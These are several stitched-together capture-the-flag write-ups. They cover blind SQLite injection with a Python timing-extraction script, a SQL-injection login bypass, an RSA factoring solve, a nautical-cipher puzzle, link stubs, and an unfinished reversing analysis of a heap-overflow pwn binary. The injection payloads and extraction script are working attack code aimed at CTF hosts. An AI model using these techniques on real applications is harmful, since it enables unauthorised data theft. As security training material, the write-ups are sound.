From the start testing - ```curl http://phish.sf.ctf.so/add --data"username=test&password=test2'``` will returns an SQL error which means it's vulnerible to SQLi.
Testing ```curl http://phish.sf.ctf.so/add --data "username=' UNION SELECT 1,2 #&password=test2"``` returns ```unrecognized token: "#"```
The database is not MySQL so let's run an SQL query to try to find what DB it is.
With MySQL the page should load in 5 seconds.. `' UNION SELECT 1,IF(LENGTH(password))>0,SLEEP(5),'true') FROM user` -- Instead it returns `no such function: IF`
This error is unique to SQLite. So now we know we need to convert to a SQLite query.
This query should will load in 4-5 seconds if password length is > 0. `curl http://phish.sf.ctf.so/add --data "username=shou&password=', '') UNION SELECT 1,CASE WHEN LENGTH(password)>0 THEN randomblob(500000000) END FROM user WHERE username = 'shou'--"`
It's a successful query and loads in ~4 seconds. So I wrote a program (included below) to extract all 64 characters of the flag.
```import requests
FLAG = []INJECTION_STRING = "', '') UNION SELECT 1,CASE WHEN unicode(substr(password, {}, {})){}{} THEN randomblob(500000000) END FROM user WHERE username = 'shou'--"
def guess_exact(offset, starting_ascii): global FLAG global INJECTION_STRING for current_ascii in range(starting_ascii-10, starting_ascii): print(f'Testing {chr(current_ascii)}') POST_DATA = {"password": INJECTION_STRING.format(offset,offset,'=',current_ascii), "username": "shou"} load_time = requests.post("http://phish.sf.ctf.so/add", data=POST_DATA).elapsed.total_seconds() print(f'Load time: {load_time}') if(load_time > 3): FLAG.insert(offset, chr(current_ascii)) break def guess_letter_range(offset): global INJECTION_STRING for current_ascii in range(30,131): if current_ascii % 10 == 0: POST_DATA = {"password": INJECTION_STRING.format(offset,offset,'<',current_ascii), "username": "shou"} print(f'Testing letters between {chr(current_ascii-10)}-{chr(current_ascii)}') load_time = requests.post("http://phish.sf.ctf.so/add", data=POST_DATA).elapsed.total_seconds() print(f'Load time: {load_time}') if load_time > 3: print(f'Searching exact letter between {chr(current_ascii-10)}-{chr(current_ascii)}') guess_exact(offset, current_ascii) break
for offset in range(1, 64): # 64 is the size of the flag - based from manual testing guess_letter_range(offset) print("".join(FLAG))```
FLAG: we{e0df7105-edcd-4dc6-8349-f3bef83643a9@h0P3_u_didnt_u3e_sq1m4P} |
Collisions in this hash function have been proven in the following paper: [https://eprint.iacr.org/2005/403.pdf](https://eprint.iacr.org/2005/403.pdf). For the sake of completeness, however, I have briefly explained one of the collisions: the "appending" case. |
# Challenge Name: orm-bad
   
## Description
I just learned about orms today! They seem kinda difficult to implement though... Guess I'll stick to good old raw sql statements!
orm-bad.mc.ax
Author : ra
[app.js](app.js)
## Detailed solution
Start by oppening the challenge link https://orm-bad.mc.ax/

Checking the page source view-source:https://orm-bad.mc.ax/ ```html
<html lang="en">
<body> <div style="text-align:center"> <h1>Sign in:</h1> <form id="login_form" action="/flag" method="POST"> <label for="username">Username: </label><input type="text" name="username" id="username"> <label for="password">Password: </label><input type="password" name="password" id="username"> <input type="submit" name="submit" id="submit" value="Login"> </form> </div></body>```Just a simple login form that POST username and password to /flag
Now let's check the [app.js](app.js) file
We cann se that our app is a NodeJS/Express web app that use sqlite3 as database
Let's check the POST request to /flag
```javascriptapp.post('/flag', (req, res) => { db.all("SELECT * FROM users WHERE username='" + req.body.username + "' AND password='" + req.body.password + "'", (err, rows) => { try { if (rows.length == 0) { res.redirect("/?alert=" + encodeURIComponent("you are not admin :(")); } else if(rows[0].username === "admin") { res.redirect("/?alert=" + encodeURIComponent(flag)); } else { res.redirect("/?alert=" + encodeURIComponent("you are not admin :(")); } } catch (e) { res.status(500).end(); } })})```We can see the sql query used to login ```"SELECT * FROM users WHERE username='" + req.body.username + "' AND password='" + req.body.password + "'"```
To bypass login and get the flag we need to use the username admin (rows[0].username === "admin") and make the query true without knowing the password
Let's perform some sql injection in the password parametre. I'm gonna use burp
Capture the post request while logging in and focus the password parametre
Use some payloads from https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/Intruder/Auth_Bypass.txt


We got our flag we can url decode it from that alert parametre or check the success page
## Flag
```flag{sqli_overused_again_0b4f6}``` |
1) opening the image file gives2) googling "flag code french crypto" gives a [nautical flag tool](https://www.dcode.fr/maritime-signals-code) on dcode.fr3) the White star translates to 0 and the yellow/red bars translate to 1. translating the first 4 lines results in```011001110110101001110011011011010111011101110011011110110011000101111000010111110110111100110001011010110101111101111000001101000111000001110010010111110110110000110011011110010011010001101010011011100011111101111101```4) the symbols at the bottom translate to "THEKEYISFHSKDN"5) analyzing the binary in [cyberchef](https://gchq.github.io/CyberChef/#recipe=From_Binary('Space',8)&input=MDExMDAxMTEwMTEwMTAxMDAxMTEwMDExMDExMDExMDEwMTExMDExMTAxMTEwMDExCjAxMTExMDExMDAxMTAwMDEwMTExMTAwMDAxMDExMTExMDExMDExMTEwMDExMDAwMQowMTEwMTAxMTAxMDExMTExMDExMTEwMDAwMDExMDEwMDAxMTEwMDAwMDExMTAwMTAKMDEwMTExMTEwMTEwMTEwMDAwMTEwMDExMDExMTEwMDEwMDExMDEwMDAxMTAxMDEwCjAxMTAxMTEwMDAxMTExMTEwMTExMTEwMQ) results in "gjsmws{1x_o1k_x4pr_l3y4jn?}"6) looks like we have the right special characters and all that is left is a substitution. The only French substitution cipher i know is the vigenere7) trying a [vigenere decode with key "FHSKDN"](https://gchq.github.io/CyberChef/#recipe=From_Binary('Space',8)Vigen%C3%A8re_Decode('FHSKDN')&input=MDExMDAxMTEwMTEwMTAxMDAxMTEwMDExMDExMDExMDEwMTExMDExMTAxMTEwMDExCjAxMTExMDExMDAxMTAwMDEwMTExMTAwMDAxMDExMTExMDExMDExMTEwMDExMDAwMQowMTEwMTAxMTAxMDExMTExMDExMTEwMDAwMDExMDEwMDAxMTEwMDAwMDExMTAwMTAKMDEwMTExMTEwMTEwMTEwMDAwMTEwMDExMDExMTEwMDEwMDExMDEwMDAxMTAxMDEwCjAxMTAxMTEwMDAxMTExMTEwMTExMTEwMQ) gives us the flag8) flag: **bcactf{1s_h1s_n4me_g3r4rd?}** |
# Challenge Name: baby
   
## Description
I want to do an RSA!
Author : EvilMuffinHa
[output.txt](output.txt)
## Detailed solution

We have an RSA encryption```n: 228430203128652625114739053365339856393e: 65537c: 126721104148692049427127809839057445790``` An RSA modulus is the product of two secret prime numbers p and q : N = pq. for factoring we gonna use factordb
We need to calcul : `phi = ( q — 1 ) * ( p — 1 )` Euler’s Totient for the number N. `d = inverse( e, phi )` the private key with the MODULAR INVERSE of e and phi.
To decrypt the message :
`m ≡ c^d (mod n)`
I'm gonna use the python library **Pycryptodome** [baby.py](baby.py)
```pythonfrom Crypto.Util.number import long_to_bytes, inverse
n = 228430203128652625114739053365339856393e = 65537c = 126721104148692049427127809839057445790
p = 12546190522253739887q = 18207136478875858439
phi = (p-1)*(q-1)
d = inverse(e, phi)
flag = pow(c,d,n)
print(long_to_bytes(flag).decode())```
## Flag
```flag{68ab82df34}``` |
### This challenge involves creative way to trigger `stored xss`, you can find detailed writeup [here](https://twitter.com/Ryn0K/status/1415210159576518659?s=20) |
Reverse a stack based VM interpreter and write a z3 solver to solve the VM program's constraints. Writeup done together with [Day](https://ctftime.org/user/73230). |
[Read here](https://ethanwu.dev/blog/2021/07/14/redpwn-ctf-2021-rp2sm/) ([direct section jump link](https://ethanwu.dev/blog/2021/07/14/redpwn-ctf-2021-rp2sm/#pwn)) |
# Intro
Heres the second one.
## Description
Oddly enough I solved this challenge before `simultaneity`, despite this having less solves overall, probably due to its complexity. The description would suggest some sort of image parser (of course the name is `image-identifier`). So lets run it and see.

We are given a `Dockerfile` and a binary, `chal`. No libc this time so no need for any patching shenanigans. If we run `checksec` (like i forgot for `simultaneity`) we can see what our options will be:
So PIE is off, and no libc is provided. That combined with having only Partial Relro means that the intended solution probably involves calling/overwriting some functionin the binary/Global Offset Table. If we run the program:

We can see it asks for the size of our image file. Upon supplying a size we can then supply our image content. Supplying some junk, predictably does nothing but make theprogram complain about `unidentifiable format`, then exits. It seems we won't be able to fully explore the program functionality unless we understand how to make an imagewith an identifiable format, so lets crack it open in ghidra.
# Reversing
Thankfully the file isn't stripped (its a pwn challenge, not rev thank god) so we can still maintain some semblence of sanity. So whats in `main()`? Quite alot when compared to `simultaneity` (cant take a screenshot bcuz its too big, will just dump the code here):
```cundefined8 main(void)
{ int retval; long in_FS_OFFSET; char yes_no; int image_length; undefined4 invert_image_colours; int img_type; void *image_alloc; code **image_fops; long cookie; cookie = *(long *)(in_FS_OFFSET + 0x28); /* setup buffering for lil old me awww */ setbuf(stdout,(char *)0x0); setbuf(stdin,(char *)0x0); setbuf(stderr,(char *)0x0); puts("welcome to the image identifier service\n"); puts("How large is your file?\n"); retval = __isoc99_scanf("%d",&image_length); if (retval != 1) { /* supposedly 'invalid' file size but doesn't bail out :) */ puts("invalid file size"); } /* malloc will return '0' if it fails (aka, size too big). However this doesn't help us, AT ALL. */ image_alloc = malloc((long)image_length); getchar(); image_fops = (code **)malloc(0x18); puts("please send your image here:\n"); fread(image_alloc,(long)image_length,1,stdin); /* read from the start of our input/image to determine the type of image. From here different fops will be used for each image type. */ img_type = validateHeader(image_alloc); /* No checks happen on the chunks/footer if we use bmp. Because the functions are basically nops LMFAO. :( just realised my dumbass didn't see that they just exit() immediately. */ if (img_type == 1) { *image_fops = bmpHeadValidate; image_fops[1] = bmpChunkValidate; image_fops[2] = bmpFooterValidate; } else { if (img_type != 2) { puts("unidentifiable format"); /* WARNING: Subroutine does not return */ exit(1); } /* However if we have the mis-fortune to use png, there are a myriad of checks and fucky shit we have to do to get a valid file produced. */ *image_fops = pngHeadValidate; image_fops[1] = pngChunkValidate; image_fops[2] = pngFooterValidate; } /* generates a 256 byte-long sequence */ make_crc_table(); /* ghidra fucked up the args. This will either be bmpHeadValidate() or pngHeadValidate(). */ retval = (**image_fops)(image_alloc,image_length,image_length,*image_fops); /* if the above is sucessful, we can increment image_alloc by 33 bytes. If our allocation is smaller that that, we can write out of bounds n shit */ if (retval == 0) { puts("valid header, processing chunks"); /* Offset can be added to quite a bit, and if your allocation is only 16 bytes (minimum) this may be incremented out of bounds, and into the image_fops array... Interesting... */ image_alloc = (void *)((long)image_alloc + (long)offset); invert_image_colours = 0; puts("do you want to invert the colors?"); retval = __isoc99_scanf("%c",&yes_no); if ((retval == 1) && (yes_no == 'y')) { invert_image_colours = 1; } while ((ended == 0 && ((long)image_alloc < (long)image_fops))) { /* until there are no chunks left to check. Also check that image_alloc doesn't get incremented out of bounds (but what if it already has been ;) ). */ image_alloc = (void *)(*image_fops[1])(image_alloc,invert_image_colours,invert_image_colours, image_fops[1]); } (*image_fops[2])(image_alloc); puts("congrats this is a great picture"); if (cookie != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0; } /* WARNING: Subroutine does not return */ exit(1);}
```
Lets go though this, step by step. First things first we setup the stack canary, disable buffering, and then we get our size
```c puts("welcome to the image identifier service\n"); puts("How large is your file?\n"); retval = __isoc99_scanf("%d",&image_length); if (retval != 1) { /* supposedly 'invalid' file size but doesn't bail out :) */ puts("invalid file size"); } /* malloc will return '0' if it fails (aka, size too big). However this doesn't help us, AT ALL. */ image_alloc = malloc((long)image_length); getchar();```
And pass it to `malloc((long)image_length)`. This means that we control the allocation size completely with our size. The smallest possible allocation we can supply is 16 (all chunks are at least this).
Now we get to an interesting part. After our allocation is created, another subsequent allocation is created:
```c image_fops = (code **)malloc(0x18);```
Ghidra rightly identified this as a pointer to a list of pointers. In particular `code`/function pointers. The size request of `0x18` would indicate 3 of these functionpointers, and this is exacty right, as you will see. The position of this allocation being directly after our 'image' allocation will be particularly relevant later, props if you can already guess why :).
```c puts("please send your image here:\n"); fread(image_alloc,(long)image_length,1,stdin); /* read from the start of our input/image to determine the type of image. From here different fops will be used for each image type. */ img_type = validateHeader(image_alloc);```
Now we can see the familiar dialogue for recieving an image over `stdin`. The program uses `fread()` for this which is pretty cool as regardless of how many badcharswe send (carriage returns, newlines, etc) that would normally terminate a `scanf()` this will read until it has read `(long)image_length` bytes and wont stop untilthat point.
We then send our now full input buffer to the function validateHeader.
```clonglong validateHeader(void *image_alloc)
{ int memcmp_res; longlong image_format; memcmp_res = memcmp(image_alloc,&bmpHead,2); // if first 2 bytes match bmpHead (0x4D42) if (memcmp_res == 0) { image_format = 1; } else { memcmp_res = memcmp(image_alloc,&pngHead,8); // or, if the first 8 match pngHead (0x0A1A0A0D474E5089) if (memcmp_res == 0) { image_format = 2; } else { image_format = 0; } } return image_format;}
```
This simply compares the the first few bytes of our image to identify the format, comparing 2 header values `bmpHead` and `pngHead`. Whichever matches first will be our format, or, if it finds nothing probably an `unidentifiable format`. Coming back into `main()` we can see that this is the case:
```c if (img_type == 1) { *image_fops = bmpHeadValidate; image_fops[1] = bmpChunkValidate; image_fops[2] = bmpFooterValidate; } else { if (img_type != 2) { puts("unidentifiable format"); /* WARNING: Subroutine does not return */ exit(1); } /* However if we have the mis-fortune to use png, there are a myriad of checks and fucky shit we have to do to get a valid file produced. */ *image_fops = pngHeadValidate; image_fops[1] = pngChunkValidate; image_fops[2] = pngFooterValidate; }```
You can see the `puts("unidentifiable format")` we got before. You can also see that our `image_fops` array of function pointers is being assigned some values basedon the identified header. If `validateHeader()` though it was a bmp, we get a corresponding set of `Validate` function pointers for that format, same with png. If wedidn't match with any of the identifiable headers we simply exit; the point of this program is to identify images, no point going on if it cannot identify it.
## Crypto pwn, really -_-
Next we do something strange:
```c /* generates a 256 byte-long sequence */ make_crc_table();```
And if we then look into this function:
```cvoid make_crc_table(void)
{ uint count_byte; uint counter; int counter2; /* 256 bytes... */ counter = 0; while ((int)counter < 0x100) { count_byte = counter & 0xff; /* for each bit of those bytes */ counter2 = 0; while (counter2 < 8) { if ((count_byte & 1) == 0) { count_byte = count_byte >> 1; } else { count_byte = count_byte >> 1 ^ 0xedb88320; } counter2 = counter2 + 1; } /* write the result to the global var: 'crc_table' */ *(uint *)(crc_table + (long)(int)counter * 4) = count_byte; counter = counter + 1; } return;```
Thats fine, my first reaction was "what the fuck?" too. But looking a bit deeper we see all it really does is shift + xor stuff and then assign the result, byte bybyte to the global variable `crc_table` until we have assigned 0x100 bytes of garbage wierdness there. The name `crc_table` may sound familiar, Cyclic redundancy check anyone? I'm not a crypto person, so I just looked it up on google
Don't get too hung up on this, as its only used to 'check' our image header once, and is mostly to attach "check values" to each 'chunk' of our image (look at the function names for `*ChunkValidate` function pointers). Specifically `make_crc_table` is responsible for creating a so called `generator polynomial`
`Specification of a CRC code requires definition of a so-called generator polynomial. This polynomial becomes the divisor in a polynomial long division, which takes the message as the dividend and in which the quotient is discarded and the remainder becomes the result.`
You don't need to care about this too much. Just know that this `crc_table` will be used, at some point later, along with some data from our image to generate a "check value" for parts of our image which will then be appended to the end of each part.
Thanks [wikipedia](https://en.wikipedia.org/wiki/Cyclic_redundancy_check)
Okay so now we have that insanity out of the way we can move onto more reversing:
## Image and chunk processing
Right after `make_crc_table()`, we call into the first element of our function pointer list
```c /* ghidra fucked up the args. This will either be bmpHeadValidate() or pngHeadValidate(). */ retval = (**image_fops)(image_alloc,image_length,image_length,*image_fops);```
The comment basically says it all. So lets clean that up a bit
```c /* ghidra fucked up the args. This will either be bmpHeadValidate() or pngHeadValidate(). */ retval = (**image_fops)(image_alloc);```If we look at the function definition of any of the `*HeadValidate` functions we see they both only take one or 2 args; the `image_alloc` and length. I guess because this is more of an indirect call into a list of function pointers ghidra has some trouble identifying what exactly the arguments are, since from ghidra's perspective we could call any function. Anyway, lets look at what *could* be called here based on the value of our header, starting with `bmpHeadValidate()`.
```cvoid bmpHeadValidate(long image_alloc,uint size)
{ /* alot simpler than the checks on the png header; no CRC stuff, just checks 3 bytes (?) of the header to verify. */ if (size != ((int)*(char *)(image_alloc + 6) << 0x18 | (int)*(char *)(image_alloc + 4) << 8 | (int)*(char *)(image_alloc + 3) | (int)*(char *)(image_alloc + 5) << 0x10)) { puts("invalid size!"); /* WARNING: Subroutine does not return */ exit(1); } return;}```
So this actually takes *2* args, rather than pngHeadValidate which takes only 1. This is effectively just a call to `exit(1)` if you provide an incorrect bmp size, which for this bmp format is at byte+3 to 6 (remember the bmp header thingy is only 2 bytes). But if you do provide a correct size we return nothing, so this functionis for all intensive purposes a `nop`. This is the case for all the bmp functions; the others just havent been implemented in the program and just exit when called.So its fairly clear that we sould focus on the png functions instead:
```cundefined8 pngHeadValidate(long image_alloc)
{ uint PNG_header; undefined8 bad_header; if (*(char *)(image_alloc + 0xb) == '\r') { /* if image_alloc+0xb == '\r' we can increment offset by 33 in total :))) */ offset = offset + 0xc; /* Generate a checksum for the next 0x11 bytes of our file. */ PNG_header = update_crc(image_alloc + 0xc,0x11); offset = offset + 0x15; if (PNG_header == ((int)*(char *)(image_alloc + 0x1d) << 0x18 | (int)*(char *)(image_alloc + 0x20) & 0xffU | ((int)*(char *)(image_alloc + 0x1f) & 0xffU) << 8 | ((int)*(char *)(image_alloc + 0x1e) & 0xffU) << 0x10)) { bad_header = 0; } else { puts("invalid checksum!"); bad_header = 1; } } else { offset = offset + 8; puts("bad header"); bad_header = 1; } return bad_header;}```
First thing this does is check if there is `'\r'` at `image_alloc+0xb`. If we don't supply this we immediately return with "bad header". However if we do, we increment the global variable `offset` by 0xc. `offset` sort of represents where/what position we are at when processing the image. In this case we just checked byte 0xb for `'\r'`, so incrementing `offset` by 0xc ensures that we move past that byte into new pastures.
We then use the `update_crc` function. This is responsible for generating a "check value" for our CRC, based off the contents of `crc_table`, and will generate saidvalue from `image_alloc+0xc` for 0x11 bytes.
```cuint update_crc(char *image_alloc,int len)
{ char *local_20; uint local_10; int counter; local_10 = 0xffffffff; counter = 0; local_20 = image_alloc; while (counter < len) { local_10 = *(uint *)(crc_table + (ulong)(((int)*local_20 ^ local_10) & 0xff) * 4) ^ local_10 >> 8; local_20 = local_20 + 1; counter = counter + 1; } /* a really fancy way of 'return 0;', but we sort of control what goes here, a lil bit anyway. */ return ~local_10;}```
Understanding the algorithm is not important, just know that it produces a value that we can (somewhat) control from `image_alloc`, then `not`s it (`~local_10`).It does this by looking up a value, byte by byte from `crc_table` based on the value of each byte from our input. Recall that `crc_table` is 256 bytes long, thus having a value for every possible byte lookup. It then performs some operations that we don't really care about (at least I dont).
```c offset = offset + 0x15; if (PNG_header == ((int)*(char *)(image_alloc + 0x1d) << 0x18 | (int)*(char *)(image_alloc + 0x20) & 0xffU | ((int)*(char *)(image_alloc + 0x1f) & 0xffU) << 8 | ((int)*(char *)(image_alloc + 0x1e) & 0xffU) << 0x10)) { bad_header = 0; }```
Coming back to `pngHeadValidate`, we see that we increment `offset` again by 0x15. Then we compare the bytes returned by `update_crc` with 4 bytes of our input from `image_alloc + 0x1d` and if they match, we set `bad_header` to false/0 and then return, if they dont match we return true instead. If we do return 0:
```c if (retval == 0) { puts("valid header, processing chunks"); /* Offset can be added to quite a bit, and if your allocation is only 16 bytes (minimum) this may be incremented out of bounds, and into the image_fops array... Interesting... */ image_alloc = (void *)((long)image_alloc + (long)offset); invert_image_colours = 0; puts("do you want to invert the colors?"); retval = __isoc99_scanf("%c",&yes_no); if ((retval == 1) && (yes_no == 'y')) { invert_image_colours = 1; }```
We now begin "chunk processing". This is the process that I discussed earlier; we dissect an image into chunks, and assign them each a "check field". First howeverwe increment our `image_alloc` by `offset`. This is used to step over the header and into the 'chunks' of the image. Now we decide wether or not we want to invertthe image colours. This will be very important later, but not for inverting the colour.
Now we finally get to the real meat of this program - where the actual chunk processing happens:
```c while ((ended == 0 && ((long)image_alloc < (long)image_fops))) { /* until there are no chunks left to check. Also check that image_alloc doesn't get incremented out of bounds (but what if it already has been ;) ). */ image_alloc = (void *)(*image_fops[1])(image_alloc,invert_image_colours); }```
This loops through each image chunk, periodically checking that we don't start processing image chunks in the `image_fops` allocation. So what do we do for each chunkand why would this check be needed. Do we write anything into/after each chunk during processing. Yes :). Here im going to show you the code thats relevant only for processing chunks when colour-inversion was enabled, as the rest of it is pretty useless, although of course you can read it if you want.
This `image_fops[1]` will, for us be `pngHeaderValidate` so lets look at that:
```c image_4_bytes = (int)*(char *)image_alloc << 0x18 | (int)*(char *)((long)image_alloc + 3) & 0xffU | ((int)*(char *)(image_alloc + 1) & 0xffU) << 8 | ((int)*(char *)((long)image_alloc + 1) & 0xffU) << 0x10; crc_write_int = image_4_bytes + 4; __s1 = image_alloc + 2; iVar2 = memcmp(__s1,&end,4); if (iVar2 == 0) { ended = 1; }```
First things first, we extract 4 bytes from the chunk, then `memcmp`' at those bytes +2 with an `end` value. If this comes out correct, we have reached the markedend of our image. This means we can stop the chunk loop right here if we stick `end` at the correct place in our image/input. If we are not `ended`, we can go ontoprocessing our image with colours inverted:
```c else { if (invert_colours == 1) { counter = 0; while (counter < image_4_bytes) { *(byte *)((long)(image_alloc + 4) + (long)(int)counter) = ~*(byte *)((long)(image_alloc + 4) + (long)(int)counter); counter = counter + 1; } check_value = update_crc(image_alloc + 2,crc_write_int,crc_write_int); image_alloc = (undefined2 *)((long)(image_alloc + 2) + (ulong)crc_write_int); /* This looks really promising. If we can control what value returns from update_crc we can write whatever we wwant here, potentially an address or some bytes? */ *image_alloc = check_value; image_alloc = image_alloc + 2; }// [---snipped---] return image_alloc;}
```Now we go through our chunk and 'not'/invert each byte, one at a time using the extracted `image_4_bytes` as the size of our chunk so we know when to stop iterating.After we do that we call `update_crc` with the controlled value from `image_alloc+2`, then write this `check_value` into our chunk, then incrementing our `image_alloc`by 2 to move on to the next chunk.
So this function is called in a loop, until we either go beyond `image_alloc` and into `image_fops`, or if we set a special `end` value in one of our chunks, cool.
Finally, we return back into main, then call the last of the function pointers, `pngFooterValidate`, then return:
```c (*image_fops[2])(image_alloc); puts("congrats this is a great picture"); if (cookie != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0; }```
